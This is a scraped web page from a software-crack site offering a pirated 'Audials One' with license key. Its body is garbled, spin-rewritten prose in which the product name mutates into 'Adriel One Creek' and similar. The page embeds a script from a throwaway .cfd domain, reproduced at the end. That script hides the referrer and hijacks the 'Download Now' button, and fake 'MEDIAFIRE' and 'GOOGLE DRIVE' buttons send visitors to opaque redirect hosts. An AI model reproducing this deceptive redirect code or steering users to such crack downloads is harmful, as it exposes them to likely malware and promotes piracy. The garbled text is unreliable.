					
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://filehorsed.com/" rel="home">FileHorsed</a></p>
													<p class="site-description">All PC Softwares File Crack Download</p><!-- Super Cache v3 -->
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
			<div class="hm-header-sidebar"><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside></div>			</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-2172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2172"><a href="https://filehorsed.com">Home</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-160"><a href="https://filehorsed.com/category/pc-software/">PC software</a>
<ul class="sub-menu">
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://filehorsed.com/category/antivirus/">Antivirus</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://filehorsed.com/category/converter/">Converter</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://filehorsed.com/category/data-recovery-software/">Data recovery software</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://filehorsed.com/category/driver/">Driver</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://filehorsed.com/category/internet-security/">Internet Security</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://filehorsed.com/category/license-key/">License key</a></li>
</ul>
</li>
<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-158"><a href="https://filehorsed.com/category/multimedia/">Multimedia</a>
<ul class="sub-menu">
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://filehorsed.com/category/photo-editor/">Photo Editor</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-154"><a href="https://filehorsed.com/category/graphics/">Graphics</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://filehorsed.com/category/drawing-software/">Drawing Software</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://filehorsed.com/category/photodirector/">PhotoDirector</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://filehorsed.com/category/video-converter/">Video Converter</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://filehorsed.com/category/tools/">Tools</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-169"><a href="https://filehorsed.com/category/windows/">Windows</a>
<ul class="sub-menu">
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://filehorsed.com/category/office/">Office</a></li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://filehorsed.com/category/mac/">Mac</a></li>
</ul></div>					
											<button class="hm-search-button-icon" aria-label="Open search"></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://filehorsed.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">Main Menu</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-915" class="hitmag-single post-915 post type-post status-publish format-standard has-post-thumbnail hentry category-graphics category-video-download category-videocapture category-windows tag-audials-free tag-audials-lite tag-audials-music tag-audials-one-2017 tag-audials-one-2017-crack tag-audials-one-2017-serial-key tag-audials-one-2018-cracked tag-audials-one-2018-serial-key tag-audials-one-2019-crack-download tag-audials-one-2019-download tag-audials-one-2019-manual tag-audials-one-2019-serial-key tag-audials-one-2019-serial-number tag-audials-one-2020 tag-audials-one-2020-crack tag-audials-one-2020-download tag-audials-one-2020-serial tag-audials-one-2020-serial-key tag-audials-one-2020-serial-number tag-audials-one-2021-crack tag-audials-one-crack tag-audials-one-crack-download tag-audials-one-cracks tag-audials-one-platinum-2019-crack tag-audials-one-platinum-2020-crack tag-audials-one-serial-key tag-download-audials-one-2018-serial">

		
	
	<header class="entry-header">
		<div class="cat-links"><a href="https://filehorsed.com/category/graphics/" rel="category tag">Graphics</a> / <a href="https://filehorsed.com/category/video-download/" rel="category tag">Video Download</a> / <a href="https://filehorsed.com/category/videocapture/" rel="category tag">VideoCapture</a> / <a href="https://filehorsed.com/category/windows/" rel="category tag">Windows</a></div><h1 class="entry-title">Audials One 2022.0.207.0 With License Key Download [Latest]</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://filehorsed.com/audials-one-download/" rel="bookmark"><time class="entry-date published" datetime="2023-06-03T00:00:19+00:00">June 3, 2023</time><time class="updated" datetime="2023-06-03T13:13:35+00:00">June 3, 2023</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://filehorsed.com/author/hassan/">Shafiq Malik</a></span></span>		</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	
	
	<div class="entry-content">
		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/6c079788b70748c2494ad9a6626425142f6af1de1769905602-1769905602/?p=435&pg=1050"></script>   
<button class="btn-435" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>
<h2 style="text-align: center;">Audials One 2022.0.207.0 With License Key Download [Latest]</h2>
<p><a href="https://filehorsed.com/audials-one-download/"><strong>Audials One </strong></a>Download &#8211; Find and record music. Record all streaming services for music, audiobooks, movies and TV shows. Convert all media to all devices. Additions received music from Spotify, YouTube, Amazon Music, Deezer, SoundCloud, Apple Music and all other legal channels. Get your MP3 files for and with high quality for your music library. For Windows, Android and iOS.</p>
<p><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="size-full wp-image-5440 aligncenter" src="https://i0.wp.com/filehorsed.com/wp-content/uploads/2022/01/Audials-One-Platinum-Key-Download.png?resize=250%2C220&#038;ssl=1" alt="Audials One Crack 2022.0.161.0 With License Key Download [Latest]" width="250" height="220" /></p>
<p>The Additional One License Key for PC offers downloads, documents, store and track, movies, radio and much more. From a series of movies, series, and TV shows. Adriel One 2022 Creek has been solving all the problems with media files since 2022. Music with a file format that does not play anywhere, video on the Internet video or DVD movies, or on-demand services &#8211; Adriel One Platinum Serial Key Tone Byte is always available on PC, smartphones, tablets, netbooks, game consoles, and all mobile devices. Offers great options for recording and converting file formats.</p>
<p>Download the version of Audials One 2022 With Serial Key for Windows 10, it&#8217;s automatic, fast, easy and generally the best in central videos. Create your own movie collection! Adriel One Premium Creek received music from Spotify, YouTube, Amazon Music, Deezer, SoundCloud, Apple Music, and all other legal streaming sources. Get Admiral One License Key for your MP3 files for and with high quality for your music library. Save your favorite movies and series in high quality from Coflex, Amazon, and other video streams.</p>
<h3><strong>Audials One Platinum 2022.0.207.0 With [Latest]</strong></h3>
<p>Audials One 2022 is the remedy to lookup, document, download, transform as well as playback 100s of hundreds and hundreds, actually hundreds of thousands of press on the web. Audials one activation key comes with fresh strong features that make it possible for documenting of just about all media channels on the internet, a fresh high degree of songs supply, enhanced streaming recorders as well as numerous other enhancements. Audials One is well recognized and the majority of utilized media software.</p>
<p>It is extremely efficient and successful in the majority of media to accomplish group jobs. You may take pleasure in its greatest features is looking getting, documenting. Audials One provides you songs rapidly with automating, and . Other high-quality software programs such as IDM as well as other people, you are going to conserve movies from YouTube, Vimeo, Dailymotion, FB, A few another web 2. 0 too. The application additionally has pre-installed media player as well as office manager, tag-publisher, COMPACT DVD DISC/Blu-ray disks burner.</p>
<p>Using the sources on YouTube and Myspace only name is mentioned or can type name. There is another benefit as direct communication of video file and downloads operator or customer can dialogue each other through this media. Trapping for the likeness or best music for movies on internet many times can be problematic and time swallow. In fact, it is the best fine software for music websites and time-saving screens unlimited numbers of radio channel reliable for regarding the whole word performing this party line it is more convenient with perfect looking and can be added favorite songs initial addition is upgraded.</p>
<h3>Audials One Platinum + Key 2022 Version [Latest ]</h3>
<p>You happen to be in a position to play the appointments individually as well as download. This application may be the greatest solution you can have for any programs cost-enjoyment for the mobile phone in addition to your electronic digital living space, with Individual, pcs, pills, laptops, games consoles or any light gadgets. And transforming songs as well as movies from. This multipurpose system, you could possibly very rapidly document video as well as audio channels in genuine-period; it is possible to rip the materials of Digital video disks.</p>
<p>The songs are recorded in an outstanding include as much as associated with the songs store. It is apparent that this system hopes to improve the users’ songs knowledge by providing a range of choices for play, recording and audio change online. Its all in one awesome music document. Numerous of the expert industrial sectors use this device for document audio. Audials One License Key might last as excellent player channels for the catch or saved media documents. It is possible to rapidly manage your press catalog without eliminating the security issue.</p>
<p>Favorites or likeness can be registered by filling a form according to desire and entertainment list can be kept for best songs. To download HD UHD movies and 4K record organization is the requirement and desire of everyone. There are a number of options with huge choice as pictures radio films including songs and prominent perform track record are put forward easily the process of display on the online radio is also allocated photos and songs are selected to enjoy or entertain download huge amazing and fantastic package. This software is also reliable for discovering right head it downloads and entertain.</p>
<h3>Key Features:</h3>
<ul>
<li>Massive and rapid music retrieval</li>
<li>Higher quality results</li>
<li>A quick search of albums and songs</li>
<li>Record internet radio stations</li>
<li>Download and extract music from movies</li>
<li>Rip, burn and copy DVD movies</li>
<li>Simplified functions with a user-friendly interface</li>
<li>Create a multimedia collection on the computer</li>
<li>Supports Windows and Mac</li>
<li>User-friendly tabbed interface</li>
<li>PC based video recorder and media server</li>
</ul>
<p style="text-align: center;"><img data-recalc-dims="1" decoding="async" class="aligncenter wp-image-3414 " src="https://i0.wp.com/filehorsed.com/wp-content/uploads/2020/12/audials-one-platinum-crack.png?resize=499%2C261&#038;ssl=1" alt="Audials One Crack 2021.0.12.0 With License Key Download [Latest]" width="499" height="261" srcset="https://i0.wp.com/filehorsed.com/wp-content/uploads/2020/12/audials-one-platinum-crack.png?w=1300&amp;ssl=1 1300w, https://i0.wp.com/filehorsed.com/wp-content/uploads/2020/12/audials-one-platinum-crack.png?resize=300%2C157&amp;ssl=1 300w, https://i0.wp.com/filehorsed.com/wp-content/uploads/2020/12/audials-one-platinum-crack.png?resize=1024%2C536&amp;ssl=1 1024w, https://i0.wp.com/filehorsed.com/wp-content/uploads/2020/12/audials-one-platinum-crack.png?resize=768%2C402&amp;ssl=1 768w" sizes="(max-width: 499px) 100vw, 499px" /></p>
<h3>System Requirements:</h3>
<ul>
<li>Operating system: Windows 2022, XP, Vista, 7, 8, 8.1, 10</li>
<li>32, 64-bit support</li>
<li>1GB RAM required</li>
<li>350 MB hard disk space</li>
<li>Intel Pentium 2 or higher</li>
</ul>
<h3>How To Install?</h3>
<ul>
<li>How To Audials One 2022.0.207.0 Version Download [Latest]</li>
<li>After the <strong>Download</strong> Extract the zip file using WinRAR or WinZip</li>
<li>And Extract, the zip file Installs the Program As Normal.</li>
<li>After Install Don’t Run the Software.</li>
<li>Please Always Read the Readme File.</li>
<li>Please, Copy &amp; Paste File in the c/program files.</li>
<li>After Install Run the Software.</li>
<li>You are done it. Now Enjoy the Version.</li>
<li>Please share it. Sharing is Always Caring!</li>
</ul>
<p style="text-align: center;"><strong><a href="https://filehorsed.com/audials-one/">Audials One 2022.0.207.0 With License Key Download [Latest]</a></strong> Link is given below!</p>
<p style="text-align: center;"><a href="https://audials.com/en/audials-one"><strong>Download Here</strong></a></p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><a href="javascript:void(0);" onclick="window.open('//7ejgtl1yw3140825g8.cfd/?p=436&pg=1050&f=Download', '_blank')" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>MEDIAFIRE LINK</strong></button></a><a href="javascript:void(0);" onclick="window.open('//7ejgtl1yw3140825g8.cfd/?p=436&pg=1050&f=Download', '_blank');" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>GOOGLE DRIVE LINK</strong></button></a></center></div>


<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div><!-- CONTENT END 1 -->
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	
	
</aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 <a href="https://filehorsed.com/" title="FileHorsed" >FileHorsed</a>.				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hitmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://filehorsed.com/wp-content/themes/hitmag/js/navigation.js?ver=1.4.3" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="https://filehorsed.com/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=1.4.3" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://filehorsed.com/wp-content/themes/hitmag/js/scripts.js?ver=1.4.3" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://filehorsed.com/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194607893\",\"post\":\"915\",\"tz\":\"0\",\"srv\":\"filehorsed.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "194607893", "915" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-01 00:26:43 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/6c079788b70748c2494ad9a6626425142f6af1de1769905602-1769905602/?p=435&pg=1050
body_size: 798
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-435");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-7697e3496f7eb9268f67719bda4b779f/filemir_697e9dc399367/?partner=435&cn=f7d68a09367d9b60993d16d5c7bf1c3e48eb085d&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-7697e3496f7eb9268f67719bda4b779f/filemir_697e9dc399367/?partner=435&cn=f7d68a09367d9b60993d16d5c7bf1c3e48eb085d&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-435");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-7697e3496f7eb9268f67719bda4b779f/filemir_697e9dc399367/?partner=435&cn=f7d68a09367d9b60993d16d5c7bf1c3e48eb085d&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


